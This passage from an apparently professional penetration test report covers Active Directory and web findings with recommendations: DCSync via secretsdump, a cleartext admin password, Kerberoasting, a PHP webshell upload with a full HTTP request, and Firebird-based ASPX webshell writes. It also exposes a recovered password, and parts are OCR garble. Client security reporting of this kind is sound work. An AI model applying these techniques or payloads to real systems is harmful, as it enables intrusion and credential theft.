be a legitimate domain controller and initiates a one-way replication with the goal of obtaining data from the victim domain controller. During replication, the malicious domain controller transfers the data from the "victim domain controller", including the stored credentials of the users. The impacket-secretsdump tool is used to extract this information from the replicated data and make it available to the attacker.

6. Log in to the domain controller via WinRm with the NT hash received from the domain administrator..



# **BearingPoint.**



# <span id="page-24-0"></span>**8.1.2. Recommendation**

This discovery has already been discussed with the customer directly after the discovery and we recommend following Microsoft's mitigation guide as far as possible.

[\(https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)[active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429\)](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)

# <span id="page-25-0"></span>**8.2. Domain Administrator through stored cleartext password**



## <span id="page-25-1"></span>**8.2.1. Analysis**

During the analysis of the Active Directory, we found a saved "ImageUnattend.xml" on one of the domain shares which had saved the password of the domain administrator in plain text.

Finding: de Di ,,,,,,,,,,,, e>de-DE</Syst<br>de-DE</Syst<br>de-DE</Ultang de-DE-AUD anguageFalback  $\overline{a}$ v | Unatten AIR  $\overline{433}$ 05.05.2022 15:04 **Desktos** bainfo Kreditk **City** Dieser PO **Desktoy R** Dokur  $\frac{1}{2}$  Downly Mak 置 Videos CMS (Navgms03) (V  $\overline{Q}_a$ Metzieck

#### This path is accesible for all domain users:





# <span id="page-26-0"></span>**8.2.2. Recommendation**

We recommend defining a user who only has the minimum rights required to perform the domain join function instead of using a domain administrator account. We also recommend the use of automated deployment tools such as the Microsoft Deployment Toolkit (MDT) or Windows Deployment Services (WDS).

# <span id="page-27-0"></span>**8.3. Kerberoastable Domain Admin Hash**



### <span id="page-27-1"></span>**8.3.1. Analysis**

When analyzing the Active Directory, we found that the user "Administrator@ACDS.local" is marked as "Kerberoastable". This vulnerability allows an attacker to retrieve the password hash of this user by requesting a service ticket. The hash can then be cracked locally using tools. In your case, however, cracking the password was not successful. (Based on the password found later, it is also clear why).

This vulnerability occurs if the "ServicePrincipalName" attribute of the AD user account is set and the "Account is sensitive and cannot be forwarded" flag is not activated. Although the password was not cracked in your case, we still rate this finding as serious, as a successful attack on the hash would grant access to domain administrative rights.



# <span id="page-27-2"></span>**8.3.2. Recommendation**

If possible, we recommend setting the flag "Account is sensitive and cannot be forwarded" to the user.

# <span id="page-28-0"></span>**8.4. intranet.acds.eu takeover by Webshell**



### <span id="page-28-1"></span>**8.4.1. Analysis**

When analyzing the intranet.acds.eu website, it was possible to create contracts without authentication. This contract creation form also contained a logo upload for the contract. This logo upload had no validation for the uploaded image, so PHP files could be uploaded. This allowed us to upload a webshell that we could use to run a full reverse shell. The web application was run as a system so that we could set up an administrator account for the system and take full control of it.

Form:



# Malicious Request (Test with phpinfo()):<br>POST /wp-admin/admin-ajax.phpscript/pdocrud.php HTTP/1.1

Host: intranet. Pu Cookie: PHPSESSID=46kkgnr3blgp8rk5l02utpf7q0; pvc\_visits[0]=1683879791b43; G\_ENABLED\_IDPS=google Content-Length: 2085 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"<br>Accept: text/html, \*/\*; q=0.01 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyc7Aj4J6I7BWYWyT X-Requested-With: XMLHttpRequest<br>Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36 Sec-Ch-Ua-Platform: "macOS" Origin: https://intranet. eu Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: https://intranet. www.vagreementor/create/<br>Accept-Encoding: gzip, deflate<br>Accept-Language: en-GB,en-US;q=0.9,en;q=0.8 Connection: close

--WebKitFormBoundaryyc7Aj4J6I7BWYWyT Content-Disposition: form-data; name="YWdybV9jb250cmFjdHZlcnNpb24jJGxvZ29AM2RzZnNkZioqOTkzNDMyNA=="; filename="test.php" Content-Type: text/php

#### <?php phpinfo(); ?>

--WebKitFormBoundaryyc7Aj4J6I7BWYWyT Content-Disposition: form-data; name="YWdybV9jb250cmFjdHZlcnNpb24jJGN1c3RvbWVyZGF0YUAzZHNmc2RmKio50TM0MzI0"

#### pentest

-WebKitFormBoundaryyc7Aj4J6I7BWYWyT

Content-Disposition: form-data; name="YWdybV9jb250cmFjdHZlcnNpb24jJGNvbmRpdGlvbnNAM2RzZnNkZioqOTkzNDMyNA=="

#### pentest

Query of the logo

#### PHP Version 7.1.9



# ph

#### Upload of a Webshell:





It is then possible to log on to the system via the remote desktop. Web shells created on the system were removed again immediately. The user is still active for the rest of the pentest in order to keep possible escalation options open.

The takeover enabled us to gain full access to the intranet database. (Configuration files from WordPress)



#### Full access to the database:



Stored passwords could also be read by the system:

```
Password found !!!
Host: localhost
Port: 14147
Password: Julial 11
```
#### <span id="page-31-0"></span>**8.4.2. Recommendation**

We recommend implementing a proper validation of the logo upload.

# <span id="page-32-0"></span>**8.5. IIS user takeover of domain computers via Firebird**



### <span id="page-32-1"></span>**8.5.1. Analysis**

When analyzing the network, several systems were found on which the Firebird SQL and IIS services are accessible.

In addition, we found that most Firebird SQL logins were secured with either the default password "masterkey" or the password "y". Since Firebird SQL runs as a system user on Windows machines by default, a security vulnerability ("feature") in the software makes it possible to write backups to arbitrary file paths. Over the years, there have also been several code execution vulnerabilities in the Firebird software, but we only found patched versions on the network.

However, with the mentioned filewrite it is possible to create a backup file of the database that contains a valid C# webshell. This file can be saved in the IIS directory as an ASPX file and thus enables the IIS user to take over the system.

Among other things, this user has the SeImpersonatePrivilege, which can lead to administrative rights on unpatched systems due to known security vulnerabilities such as "JuicyPotato" (this could not be successfully exploited in the network either). We only managed to take over the IIS service user on several systems, which at least allowed limited access to the systems.

#### Execution of the described exploit:

